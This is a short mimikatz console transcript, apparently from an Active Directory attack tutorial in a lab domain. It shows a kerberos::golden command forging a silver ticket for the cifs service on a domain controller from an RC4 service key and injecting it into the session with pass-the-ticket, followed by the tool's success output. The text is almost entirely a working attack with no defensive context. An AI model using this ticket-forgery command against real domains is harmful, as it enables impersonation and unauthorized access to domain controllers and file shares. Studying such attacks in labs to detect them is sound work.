 mimikatz # kerberos::golden /domain:hack.com /sid:S-1-5-21-754643614-3937478331-
2139222398 /target:DC.hack.com /service:cifs /rc4:9bd77ae433b8d7d9b37c6bec828f3e
f4 /user:silver /ptt
User      : silver
Domain    : hack.com (HACK)
SID       : S-1-5-21-754643614-3937478331-2139222398
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 9bd77ae433b8d7d9b37c6bec828f3ef4 - rc4_hmac_nt
Service   : cifs
Target    : DC.hack.com
Lifetime  : 2023/10/14 14:54:50 ; 2033/10/11 14:54:50 ; 2033/10/11 14:54:50
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'silver @ hack.com' successfully submitted for current session